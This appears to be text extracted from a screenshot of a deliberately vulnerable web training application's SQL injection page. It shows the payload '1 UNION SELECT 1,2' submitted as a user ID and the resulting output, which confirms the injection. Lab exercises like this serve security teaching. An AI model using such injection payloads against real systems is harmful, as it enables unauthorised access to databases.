 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Vulnerability: SQL Injection
User ID:
1 UNION SELECT 1,2 Submit
ID: 1 UNION SELECT 1,2
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,2
First name: 1
Surname: 2